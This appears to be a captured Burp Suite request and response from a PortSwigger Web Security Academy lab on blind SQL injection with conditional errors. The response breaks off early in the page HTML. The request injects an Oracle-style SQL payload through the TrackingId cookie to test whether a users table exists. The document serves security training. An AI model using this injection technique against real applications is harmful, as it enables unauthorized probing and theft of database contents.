 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT '' FROM users WHERE ROWNUM = 1)||';
session=0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11206
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;
&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#11
0;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;
&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">